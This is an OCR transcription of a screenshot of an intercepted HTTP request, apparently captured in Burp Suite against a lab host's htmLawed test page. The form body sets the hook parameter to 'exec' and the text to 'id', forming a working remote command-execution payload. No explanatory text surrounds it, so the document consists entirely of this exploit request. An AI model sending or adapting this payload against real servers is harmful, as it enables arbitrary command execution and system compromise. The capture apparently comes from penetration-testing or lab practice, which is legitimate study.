 Request
Pretty Raw Hex \n
1 POST /index.php HTTP/1.1
2 Host: 192.168.179.190
3 Content-Length: 808
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.179.190
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/120.0.6099.71 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.7
10 Referer: http://192.168.179.190/htmLawedTest.php
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9
13 Cookie: sid=hlmat8msdj0ckclslbv2pfcs41
14 Connection: close
15
16 token=f41b0b298004f5ab10c3cb0bfb5c8748&text=id&enc=utf-8&habs_url=0&hanti_link_spam=0&
hanti_link_spam11=&hanti_link_spam12=&hanti_mail_spam=0&hanti_mail_spam1=NO%40SPAM&hbalance=1&
hbase_url=&hcdata=nil&hclean_ms_char=0&hcomment=nil&hcss_expression=nil&hdeny_attribute=0&
hdeny_attribute1=&hdirect_list_nest=nil&helements=&hhexdec_entity=1&hhook=exec&hhook_tag=&
hkeep_bad=6&hlc_std_val=1&hmake_tag_strict=nil&hnamed_entity=1&hno_deprecated_attr=1&hparent=div
&hsafe=0&hschemes=
href%3A+aim%2C+app%2C+feed%2C+file%2C+ftp%2C+gopher%2C+http%2C+https%2C+irc%2C+javascript%2C+mai
lto%2C+news%2C+nntp%2C+sftp%2C+ssh%2C+telnet%2C+tel%3B+*%3Adata%2C+file%2C+http%2C+https%2C+java
script&hstyle_pass=nil&htidy=0&htidy2=1t1&hunique_ids=1&hunique_ids2=my_&hvalid_xhtml=nil&
hxml%3Alang=nil&spec=&sid=hlmat8msdj0ckclslbv2pfcs41